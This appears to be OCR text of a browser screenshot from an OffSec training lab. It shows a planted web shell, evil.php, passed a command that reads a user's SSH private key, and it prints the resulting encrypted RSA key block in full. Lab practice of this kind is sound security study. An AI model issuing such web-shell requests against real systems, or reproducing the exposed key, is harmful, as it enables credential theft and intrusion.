 Applications Places Google Chrome Sep 19 13:47
OffSec | Labs | Play 192.168.201.212/secret/ev
Not secure 192.168.201.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa
3 bw
YouTube Maps Gmail News Translate Gmail YouTube Maps News Translate Cyber Shujaa L... File Upload - H...
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== --
---END RSA PRIVATE KEY-----